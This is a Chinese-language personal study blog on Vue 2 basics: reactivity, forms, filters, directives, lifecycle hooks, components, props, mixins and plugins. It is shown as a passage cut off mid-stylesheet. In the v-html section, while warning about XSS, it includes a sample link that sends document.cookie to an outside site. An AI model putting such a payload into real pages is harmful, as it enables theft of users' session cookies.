21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| <div id="root">
<h1>学校信息</h1>
<h2>学校名称 {{name}}</h2>
<h2>学校地址 {{address}}</h2>
<h2>校长是:{{leader}}</h2>
<hr>
<h1>学生信息</h1>
<button @click="addSex">添加一个性别属性,默认值是男</button>
<h2>姓名: {{student.name}}</h2>
<h2>姓名: 真实{{student.age.rAge}},对外:{{student.age.sAge}}</h2>
<h2 v-if="student.sex">性别: {{student.sex}}</h2>
<h2>朋友们</h2>
<ul>
<li v-for="(f,index) of student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
name: 'ZZMR',
address: 'China',
student: {
name: 'Tom',
age: {
rAge: 18,
sAge: 20
},
friends: [
{ name: 'Jerry', age: 35 },
{ name: 'Pyt', age: 15 }
]
}
},
methods: {
addSex() {
this.$set(this.student, 'sex', '女')
}
},
})
</script>
|
总结在后面
Vue监视数据-总结
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
| <div id="root">
<h1>学生信息</h1>
<button @click="student.age++">年龄+1岁</button>
<button @click="addSex">添加性别属性,默认值:男</button>
<button @click="student.sex = '未知'">修改性别为未知</button>
<button @click="addFriend">在列表首位添加一个朋友</button>
<button @click="updateNameFirst">修改第一个朋友的名字为: 张三</button>
<button @click="addHobby">添加一个爱好</button>
<button @click="updateToCar">修改第一个爱好为: 开车</button>
<button @click="removeSmoke">移除爱好中的抽烟</button>
<h2>姓名: {{student.name}}</h2>
<h2>年龄: {{student.age}}</h2>
<h2 v-if="student.sex">性别: {{student.sex}}</h2>
<h2>朋友们</h2>
<ul>
<li v-for="(f,index) of student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
<h2>爱好</h2>
<ul>
<li v-for="(h,index) of student.hobby" :key="index">
{{h}}
</li>
</ul>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
student: {
name: 'Tom',
age: 18,
hobby: ['抽烟', '喝酒', '烫头'],
friends: [
{ name: 'Jerry', age: 35 },
{ name: 'Pyt', age: 15 }
]
}
},
methods: {
addSex() {
Vue.set(this.student, 'sex', '男')
},
addFriend() {
this.student.friends.unshift({ name: 'Potty', age: 18 })
},
updateNameFirst() {
this.student.friends[0].name = '张三'
},
addHobby() {
this.student.hobby.push('打篮球')
},
updateToCar() {
Vue.set(this.student.hobby, 0, '开车')
},
removeSmoke() {
this.student.hobby = this.student.hobby.filter((h) => {
return h !== '抽烟'
})
}
},
})
</script>
|
Vue监视数据的原理:
vue会监视data中所有层次的数据。
如何监测对象中的数据-通过setter实现监视,且要在new Vue时就传入要监测的数据。
- 对象中后追加的属性,Vue默认不做响应式处理
- 如需给后添加的属性做响应式,请使用如下API:
- Vue.set(target,propertyName/index,value) 或
- vm.$set(target,propertyName/index,value)
如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
- 调用原生对应的方法对数组进行更新。
- 重新解析模板,进而更新页面。
在Vue修改数组中的某个元素一定要用如下方法:
- 使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
- Vue.set() 或 vm.$set()
特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象 添加属性!!!
数据劫持:将data加工成_data
收集表单数据
分几种情况
- 若
<input type="text"/> 则v-model收集的是value值,用户输入的就是value值
- 若
<input type="radio"/> 则v-model收集的是value值,且要给标签配置value值
- 若
<input type="checkbox">
- 没有配置input的value属性,那么收集的就是checked(勾选or未勾选,是布尔值)
- 配置了input的value属性
- v-model的初始值是非数组,那么收集的就是checked(勾选or未勾选,是布尔值)
- v-model的初始值是数组,那么收集的就是value组成的数组
- v-model的三个修饰符
- lazy: 失去焦点再收集数据
- number: 输入字符串转为有效的数字
- trim: 输入首位空格过滤
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| <div id="root">
<form @submit.prevent="demo">
账号: <input type="text" v-model.trim="userinfo.account"><br><br>
密码: <input type="password" v-model="userinfo.password"><br><br>
年龄: <input type="number" v-model.number="userinfo.age"><br><br>
性别:
男<input type="radio" name="sex" v-model="userinfo.sex" value="male">
女<input type="radio" name="sex" v-model="userinfo.sex" value="female"><br><br>
爱好:
学习<input type="checkbox" v-model="userinfo.hobby" value="study">
打游戏<input type="checkbox" v-model="userinfo.hobby" value="game">
吃饭<input type="checkbox" v-model="userinfo.hobby" value="eat"><br><br>
所属校区
<select v-model="userinfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select>
<br><br>
其他信息
<textarea v-model.lazy="userinfo.other"></textarea><br><br>
<input type="checkbox" v-model="userinfo.agree"> 阅读并接受<a href="https://jimmy66886.github.io/">《用户协议》</a>
<button type="submit">提交</button>
</form>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
userinfo: {
account: '',
password: '',
age: '',
sex: '',
hobby: [],
city: '',
other: '',
agree: '',
}
},
methods: {
demo() {
console.log(JSON.stringify(this.userinfo))
}
},
})
</script>
|
过滤器
- 过滤器定义:对要显示的数据进行特定格式化后再显示(适用于一些简单的逻辑的处理)
- 语法:
- 注册过滤器: Vue.filter(name,callback) 或 new Vue(filters:{})
- 使用过滤器
{{ xxx | 过滤器名}} 或 v-bind:属性 = “xxx | 过滤器名”
- 备注:
- 过滤器也可以接收额外的参数,多个过滤器也可以串联
- 并没有改变原的数据,是产生新的对应的数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
| <div id="root">
<h2>显示格式化后的时间</h2>
<h3>现在是{{fmtTime}}</h3>
<h3>现在是{{getFmtTime()}}</h3>
<h3>现在是{{time | timeFormater}}</h3>
<h3>现在是{{time | timeFormater('YYYY-MM-DD') | mySlice}}</h3>
<h3 :x="msg | mySlice">ZZMR</h3>
</div>
<div id="root2">
<h2>{{msg | mySlice}}</h2>
</div>
<script>
Vue.filter('mySlice', function (value) {
return value.slice(0.4)
})
const vm = new Vue({
el: '#root',
data: {
time: 1673148512081,
msg: 'ZZMR123'
},
computed: {
fmtTime() {
return dayjs(this.time).format('YYYY-MM-DD HH:mm:ss')
}
},
methods: {
getFmtTime() {
return dayjs(this.time).format('YYYY-MM-DD HH:mm:ss')
}
},
filters: {
timeFormater(value, str = 'YYYY-MM-DD HH:mm:ss') {
return dayjs(value).format(str)
}
}
})
const vm2 = new Vue({
el: '#root2',
data: {
msg: 'ZZMR'
}
})
</script>
|
内置指令
v-text
- 作用: 向其所在的节点中渲染文本内容
- 与插值语法的区别,v-text会替换掉节点中的内容,则不会(也就是说插值语法可以进行拼接)
1
2
3
4
5
6
7
8
9
10
11
12
13
| <div id="root">
<div>{{name}}</div>
<div v-text="name"></div>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
name: 'ZZMR',
}
})
</script>
|
v-html
这里要说一下cookie

这个说实话已经在springboot里体验过了,当时就是拿了cookie,然后用postman发送请求
永远不要相信用户的输入
所以v-html呢
- 作用: 向指定节点中渲染包含html结构的内容
- 与插值语法的区别
- v-html会替换掉节点中的所有内容,则不会
- v-html可以识别html结构
- 严重注意:
- 在网站上动态渲染任意HTML是非常危险的,容易导致XSS工具
- 一定要在可信的内容上使用v-html,永不要用在用户提交的内容上
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <div id="root">
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
name: 'ZZMR',
str: '<h3>hello</h3>',
str2: '<a href=javascript:location.href="https://jimmy66886.github.io?"+document.cookie>点一下</a>'
}
})
</script>
|
v-cloak
写了一个控制器方法,用于返回一个Vue.js
但是我发现读取和写入有点问题,用Vue.min.js就没问题了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
@GetMapping("/resource/{s}/vue.js")
public String getVue(@PathVariable("s") String s) throws InterruptedException, IOException {
int ms = Integer.parseInt(s.split("s")[0]) * 1000;
Thread.sleep(ms);
BufferedReader bufferedReader = new BufferedReader(new FileReader("D:\\Codefield\\Vue\\Vue基础\\js\\vue.min.js"));
String line;
StringBuffer sb = new StringBuffer();
while ((line = bufferedReader.readLine())!= null){
sb.append(line);
}
bufferedReader.close();
return sb.toString();
}
|
?我到现在才发现,之前一直把script标签写在了body里面,一般都是写body外面的…
情景:
将引入Vue的script标签放到body结尾处
这时,页面由于没有Vue的引入,会显示出原来的内容,然后等待Vue引入后,再被Vue渲染页面
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| <!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>v-text</title>
<style>
[v-cloak] {
display: none;
}
</style>
</head>
<body>
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
</body>
<script>
console.log(1)
const vm = new Vue({
el: '#root',
data: {
name: 'ZZMR',
}
})
</script>
</html>
|
原理:v-cloak会在Vue开始渲染页面的时候消失
所以在Vue因网络原因还未引入,此时v-cloak生效,而v-cloak被style中的选择器选中,经过display: none处理,所以就不显示该标签,等到Vue引入,这个v-cloak就消失,标签正常展示
v-once指令
v-once指令:
- v-once所在节点在初次动态渲染后,就视为静态内容了
- 以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| <div id="root">
<h2 v-once>初始化的的n值是{{n}}</h2>
<h2>当前的n值是{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script>
console.log(1)
const vm = new Vue({
el: '#root',
data: {
n: 1,
}
})
</script>
|
v-pre
v-pre指令
- 跳过其所在节点的编译过程
- 可利用它跳过:没有使用指令语法,没有使用插值语法的节点,会加快编译
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| <div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2>n的值为{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script>
const vm = new Vue({
el: '#root',
data: {
n: 1,
}
})
</script>
|
自定义指令
定义一个v-big指令 和v-text功能类似,但会把绑定的数值放大10倍
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| <div id="root">
<h2>当前的n值是 <span v-text="n"></span></h2>
<h2>放大后的n值是 <span v-big="n"></span></h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script>
const vm = new Vue({
el: '#root',
data: {
n: 1
},
directives: {
big(element, binding) {
element.innerText = binding.value * 10
}
}
})
</script>
|
定义一个v-fbind指令 和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| <div id="root">
<h2>当前的n值是 <span v-text="n"></span></h2>
<h2>放大后的n值是 <span v-big="n"></span></h2>
<button @click="n++">点我n+1</button>
<hr>
<input type="text" v-fbind:value="n">
</div>
</body>
<script>
const vm = new Vue({
el: '#root',
data: {
n: 1
},
directives: {
big(element, binding) {
element.innerText = binding.value * 10
},
fbind: {
bind(element, binding) {
element.value = binding.value
},
inserted(element, binding) {
element.focus()
},
update(element, binding) {
element.value = binding.value
element.focus()
}
}
}
})
</script>
|
- 定义语法:
- 局部指令
- new Vue({
directives:{指令名:配置对象}
})
- new Vue({
directives{指令名:回调函数}
})
- 全局指令
-Vue.directive(指令名,配置对象/回调函数)
- 配置对象中常用的三个回调
- bind: 指令与元素被插入页面时调用
- inserted: 指令所在元素被插入页面时调用
- update: 指令所在模板结构被重新解析时调用
- 备注:
- 指令定义时不加v-,但使用时要加v-
- 指令名如果是多个单词,不能使用小驼峰的形式,要使用kebab-case也就是短横线分隔形式,然后定义时也要加上单引号,不然报错
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| <div id="root">
<h2>当前的n值是 <span v-text="n"></span></h2>
<h2>放大后的n值是 <span v-big="n"></span></h2>
<button @click="n++">点我n+1</button>
<hr>
<input type="text" v-fbind:value="n">
</div>
</body>
<script>
Vue.directive('fbind', {
bind(element, binding) {
element.value = binding.value
},
inserted(element, binding) {
element.focus()
},
update(element, binding) {
element.value = binding.value
element.focus()
}
})
const vm = new Vue({
el: '#root',
data: {
n: 1
},
directives: {
big(element, binding) {
element.innerText = binding.value * 10
},
}
})
</script>
|
生命周期
引出生命周期
生命周期
- 又名:生命周期回调函数,生命周期函数,生命周期钩子
- 是什么: Vue在关键时刻帮我们调用的一些特殊名称的函数
- 生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的
- 生命周期函数中的this指向是vm或组件实例对象
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| <div id="root">
<h2 v-if="a">hello</h2>
<h2 :style="{opacity}">欢迎学习Vue</h2>
</div>
</body>
<script>
const vm = new Vue({
el: '#root',
data: {
opacity: 1,
a: false,
},
methods: {
},
mounted() {
console.log('mounted')
setInterval(() => {
this.opacity -= 0.01
if (this.opacity <= 0) {
this.opacity = 1
}
}, 16)
},
})
</script>
|
分析生命周期

老师画的:

内容挺多的哎,但是没啥事,后面有总结,会说哪几个最常用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
| <div id="root">
<h2 v-text="n"></h2>
<h2>当前的n值是{{n}}</h2>
<button @click="add">点我n+1</button>
<button @click="bye">点我销毁vm</button>
</div>
</body>
<script>
const vm = new Vue({
el: '#root',
data: {
n: 1,
},
methods: {
add() {
console.log('add')
this.n++
},
bye() {
console.log('bye')
this.$destroy()
}
},
beforeCreate() {
console.log('beforeCreate')
},
created() {
console.log('created')
},
beforeMount() {
console.log('beforeMount')
},
mounted() {
console.log('mounted')
},
beforeUpdate() {
console.log('beforeUpdate')
console.log(this.n)
},
updated() {
console.log('updated')
},
beforeDestroy() {
console.log('beforeDestroy')
console.log('销毁之前'+this.n)
},
destroyed() {
console.log('destroyed')
},
watch: {
n() {
console.log('n变了')
}
}
})
</script>
|
生命周期总结
- 常用的生命周期钩子
- mounted: 发送Ajax请求,启动定时器,绑定自定义事件,订阅消息等(初始化操作)
- beforeDestroy: 清除定时器,解绑自定义事件,取消订阅消息等
- 关于销毁Vue实例
- 销毁后借助Vue开发者工具看不到任何信息
- 销毁后自定义事件会失效,但是原生DOM事件依然有效
- 一般不会再beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| <div id="root">
<h2 :style="{opacity}">欢迎学习Vue</h2>
<button @click="opacity=1">透明度设置为1</button>
<button @click="stop">停止</button>
</div>
</body>
<script>
const vm = new Vue({
el: '#root',
data: {
opacity: 1,
},
methods: {
stop() {
this.$destroy()
}
},
mounted() {
console.log('mounted')
this.timer = setInterval(() => {
this.opacity -= 0.01
if (this.opacity <= 0) {
this.opacity = 1
}
}, 16)
},
beforeDestroy() {
clearInterval(this.timer)
},
})
</script>
|
组件

组件方式编写应用

组件的定义:实现应用中局部动能代码和资源的集合
非单文件组件
一个文件中包含有n个组件
Vue中使用组件的三大步骤
- 定义组件(创建组件)
- 注册组件
- 使用组件(写组件标签)
如何定义一个组件?
使用Vue.extend(options)创建,其中options和Vue(options)时传入的那个options几乎一样,但区别如下
- el不能写,为什么? 因为最终所有的组件都要经过一个vm的管理,由vm中的el决定服务哪个容器
- data必须写成函数,为什么? 避免组件被复用时,数据存在引用关系
- 备注: 使用template可以配置组件结构
如何注册组件
- 局部注册: 靠new Vue的时候传入components选项
- 全局注册: 靠Vue.component(‘组件名’,组件)
使用组件
编写组件标签 <student></student>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
| <div id="root">
<school></school>
<hr>
<student></student>
<hello></hello>
</div>
<hr>
<div id="root2">
<hello></hello>
</div>
</body>
<script>
const school = Vue.extend({
template: `
<div>
<h2>学校名称: {{schoolName}}</h2>
<h2>学校地址: {{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
`,
data() {
return {
schoolName: 'ZZMR',
address: '汉中',
}
},
methods: {
showName() {
alert(this.schoolName)
}
},
})
const student = Vue.extend({
template: `
<div>
<h2>学生姓名: {{studentName}}</h2>
<h2>学生年龄: {{age}}</h2>
</div>
`,
data() {
return {
studentName: '张三',
age: 28
}
}
})
const hello = Vue.extend({
template: `
<div>
<h2>你好呀{{name}}</h2>
</div>
`,
data() {
return {
name: 'Tom'
}
}
})
Vue.component('hello',hello)
const vm = new Vue({
el: '#root',
components: {
school,
student,
}
})
const vm2 = new Vue({
el: '#root2',
})
</script>
|
组件注意事项
- 几个注意点:
关于组件名:
- 一个单词组成:
- 第一种写法(首字母小写):school
- 第二种写法(首字母大写):School
- 多个单词组成:
- 第一种写法(kebab-case命名):my-school
- 第二种写法(CamelCase命名):MySchool (需要Vue脚手架支持)
- 备注:
- 组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行。
- 可以使用name配置项指定组件在开发者工具中呈现的名字。
关于组件标签:
- 第一种写法:
<school></school>
- 第二种写法:
<school/>
- 备注:不用使用脚手架时,
<school/>会导致后续组件不能渲染。
一个简写方式:
- const school = Vue.extend(options) 可简写为:const school = options
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| <div id="root">
<h1>{{msg}}</h1>
<my-school></my-school>
<my-school />
</div>
</body>
<script>
/* const school = Vue.extend({
// name: 'ZZMR',
template: `
<div>
<h2>学校名称 {{name}}</h2>
<h2>学校地址 {{address}}</h2>
</div>
`,
data() {
return {
name: 'ZZMR',
address: 'P'
}
}
}) */
// 简写
const school = {
// name: 'ZZMR',
template: `
<div>
<h2>学校名称 {{name}}</h2>
<h2>学校地址 {{address}}</h2>
</div>
`,
data() {
return {
name: 'ZZMR',
address: 'P'
}
}
}
const vm = new Vue({
el: '#root',
components: {
'my-school': school
// MySchool: school
},
data: {
msg: '欢迎'
}
})
</script>
|
组件的嵌套
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
|
<div id="root">
</div>
</body>
<script>
// 创建student组件
const student = {
// name: 'ZZMR',
template: `
<div>
<h2>学校姓名 {{name}}</h2>
<h2>学生年龄 {{age}}</h2>
</div>
`,
data() {
return {
name: '张三',
age: 18
}
}
}
// 创建school组件
const school = {
// name: 'ZZMR',
template: `
<div>
<h2>学校名称 {{name}}</h2>
<h2>学校地址 {{address}}</h2>
<student></student>
</div>
`,
data() {
return {
name: 'ZZMR',
address: 'P'
}
},
// 注册组件:(局部)
components: {
student
}
}
// 定义一个hello组件
const hello = {
template: `
<h1>{{msg}}</h1>
`,
data() {
return {
msg: 'hello欢迎'
}
}
}
// 定义一个app组件
const app = {
template: `
<div>
<school></school>
<hello></hello>
</div>
`,
components: {
school,
hello,
}
}
// 创建vm
const vm = new Vue({
template: '<app></app>',
el: '#root',
// 注册组件(局部)
components: {
/* 'my-school': school,
// MySchool: school
hello, */
app
},
})
</script>
|
就是嵌套啊,注意子组件要在父组件之前定义好,不然会报错
VueComponent构造函数
school组件本质是一个名为VueComponent的构造函数,且不是程序定义的,是Vue.extend生成的
我们只需要些<school>或<school></school>,Vue解析时会帮我们创建shool组件的实例对象,即Vue帮我们执行的: new VueComponent(options)
特别注意:每次调用Vue.extend,返回的都是一个全新的VueComponent
关于this指向
- 组件配置中,data函数,methods函数,watch中的函数,computed中的函数,它们的this均是VueComponent实例对象
- new Vue(options)配置中,data函数,methods中的函数,watch中的函数,computed中的函数,他们的this均是Vue实例对象
VueComponent的实例对象,以后简称vc(也可称之为:组件实例对象)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| <div id="root">
<school></school>
<hello></hello>
</div>
</body>
<script>
const school = Vue.extend({
template: `
<div>
<h2>学校名称 {{name}}</h2>
<h2>学校地址 {{address}}</h2>
</div>
`,
data() {
return {
name: 'ZZMR',
address: 'P'
}
}
})
const hello = Vue.extend({
template: `
<h2>{{msg}}</h2>
`,
data() {
return {
msg: '你好'
}
}
})
console.log('@', school)
console.log('#', hello)
const vm = new Vue({
el: '#root',
components: {
school, hello
}
})
</script>
|
内置关系
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
<div id="root">
<school></school>
</div>
</body>
<script>
const school = Vue.extend({
template: `
<div>
<h2>学校名称 {{name}}</h2>
<h2>学校地址 {{address}}</h2>
</div>
`,
data() {
return {
name: 'ZZMR',
address: 'P'
}
}
})
const vm = new Vue({
el: '#root',
data: {
msg: '你好'
},
components:{
school
}
})
console.log(school.prototype.__proto__ === Vue.prototype)
</script>
|
Vue脚手架
安装还挺简单的,主要就是注意要在管理员环境下run
创建一个vue项目:
默认引入的是精简版的Vue
1
| "module": "dist/vue.runtime.esm.js",
|
精简版的Vue精简掉了模板解析器,所以在解析模板时要使用render()
1
2
3
4
| new Vue({
el: '#app',
render: h => h(App),
})
|
使用了简写模式
关于不同版本的Vue
- vue.js与vue.runtime.xxx.js的区别
- vue.js是完整版的Vue,包含:核心功能+模板解析器
- vue.runtime.xxx.js是运行版的Vue,只包含:核心功能:没有模板解析器
- 因为vue.runtime.xxx.js没有模板解析器,所以不能使用template配置项,需要使用render函数接收到createElement函数去指定具体内容
修改默认配置
都是在vue.config.js里面
- 修改入口js(在最大的大括号下)
1
2
3
4
5
6
| pages: {
index: {
entry: 'src/main.js',
}
}
|
- 使用vue inspect > output.js可以查看到Vue脚手架的默认配置。
- 使用vue.config.js可以对脚手架进行个性化定制,详情见:https://cli.vuejs.org/zh
脚手架文件结构
├── node_modules
├── public
│ ├── favicon.ico: 页签图标
│ └── index.html: 主页面
├── src
│ ├── assets: 存放静态资源
│ │ └── logo.png
│ │── component: 存放组件
│ │ └── HelloWorld.vue
│ │── App.vue: 汇总所有组件
│ │── main.js: 入口文件
├── .gitignore: git版本管制忽略的配置
├── babel.config.js: babel的配置文件
├── package.json: 应用包配置文件
├── README.md: 应用描述文件
├── package-lock.json:包版本控制文件
ref属性
- 被用来给元素或子组件注册引用信息(id的替代者)
- 应用在html标签上的是真实的DOM元素,应用在组件标签上是组件实例对象(vc)
- 使用方式:
- <h1 ref=”xxx”></h1> 或<School ref=”xxx”></School>
- 获取 this.$refs.xxx
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| <template>
<div>
<h1 v-text="msg" ref="title"></h1>
<button @click="showDOM">点我输出上方的DOM元素</button>
<School ref="sch" />
</div>
</template>
<script>
import School from './components/School'
export default {
name: 'App',
data() {
return {
msg: '灼灼'
}
},
components: {
School,
},
methods: {
showDOM() {
console.log(this.$refs.sch)
console.log(this.$refs.title)
}
}
}
</script>
|
props配置
功能:让组件接受外部传过来的数据
- 传递数据 <Demo name=”xxx”/>
- 接收数据:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
props: ['name', 'sex', 'age'],
props: {
name: String,
age: Number,
sex: String
}
props: {
name: {
type: String,
required: true,
},
age: {
type: Number,
default: 99,
},
sex: {
type: String,
required: true,
}
}
|
- 备注: props是只读的,Vue底层会监视你对props的修改,如果进行了修改,就会发出警告,若业务需求确实需要修改,可以复制一份props的内容到data中,然后去修改data中的数据
Student.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| <template>
<div>
<h1>{{ msg }}</h1>
<h2>学生姓名 {{ name }}</h2>
<h2>学校年龄 {{ myAge }}</h2>
<h2>学校性别 {{ sex }}</h2>
<button @click="updateAge">Age++</button>
</div>
</template>
<script>
export default {
name: 'Student',
data() {
return {
msg: 'ZZMR里的世界',
myAge: this.age,
}
},
methods: {
updateAge() {
this.myAge++
}
},
props: ['name', 'sex', 'age'],
}
</script>
|
App.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| <template>
<div>
<Student name="李四" sex="女" :age="20" />
</div>
</template>
<script>
import Student from './components/Student'
export default {
name: 'App',
components: {
Student,
},
}
</script>
<style>
</style>
|
mixin
混合/混入
功能:可以把多个组件共用的配置提取成一个混入对象
使用方式:
1
2
3
4
5
6
7
8
| {
data(){
...
},
methods:{
...
}
}
|
- 第二步使用混入
- 全局混入: Vue,mixin(xxx)
- 局部混入: mixins: [‘xxx’]
全局混入
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
import Vue from "vue"
import App from './App'
import { mixin, mixin2 } from "./mixin"
Vue.mixin(mixin)
Vue.mixin(mixin2)
Vue.config.productionTip = false
const vm = new Vue({
el: '#app',
render: h => h(App)
})
|
mixin.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| export const mixin = {
methods: {
showName() {
alert(this.name)
}
},
mounted() {
console.log('Hello')
}
}
export const mixin2 = {
data() {
return {
x: 100,
y: 200,
}
}
}
|
School.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| <template>
<div>
<h2 @click="showName">学校名称 {{ name }}</h2>
<h2>学校地址 {{ address }}</h2>
</div>
</template>
<script>
export default {
name: 'School',
data() {
return {
name: 'ZZMR',
address: 'Peijing',
}
},
}
</script>
|
插件
功能: 用于增强Vue
本质: 包含install方法的一个对象,install的第一个参数是Vue,第二个参数是插件使用者传递的数据
定义插件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| export default {
install(Vue,x,y,z) {
console.log(x,y,z)
Vue.filter('mySlice', function (value) {
return value.slice(0,4)
})
Vue.directive('fbind', {
bind(element, binding) {
element.value = binding.value
},
inserted(element, binding) {
element.focus()
},
update(element, binding) {
element.value = binding.value
element.focus()
}
})
Vue.mixin({
data() {
return {
x: 100,
y: 200,
}
}
})
Vue.prototype.hello = () => {
alert('Hello H')
}
}
}
|
使用插件
1
2
3
4
5
|
import plugins from "./plugins"
Vue.use(plugins)
|
scoped
less样式是什么?没学过啊
不管了,先听着吧
也没啥啊,就是可以嵌套着写样式
1
2
3
4
5
6
7
8
9
| <style lang="less">
.demo {
background-color: red;
.zzmr {
font-size: 40px;
}
}
</style>
|
Scoped样式的作用:让样式在局部生效,防止冲突
写法: <style scoped>
1
2
3
4
5
| <style scoped>
.demo {
background-color: blue;
}
</style>
|
Todo-list案例
写的有些乱了,还是看总结吧
组件化编码流程(通用)
- 实现静态组件:抽取组件,使用组件实现静态页面效果
- 展示动态数据:
- 交互-从绑定事件监听开始
完成静态组件
复制and剪切
App.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
| <template>
<div id="root">
<div class="todo-container">
<div class="todo-wrap">
<MyHeader></MyHeader>
<MyList></MyList>
<MyFooter></MyFooter>
</div>
</div>
</div>
</template>
<script>
import MyHeader from './components/MyHeader.vue'
import MyList from './components/MyList.vue'
import MyFooter from './components/MyFooter.vue'
export default {
name: 'App',
components: {
MyHeader, MyList, MyFooter
},
}
</script>
<style>
body {
background: #fff;
}
.btn {
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
text-align: center;
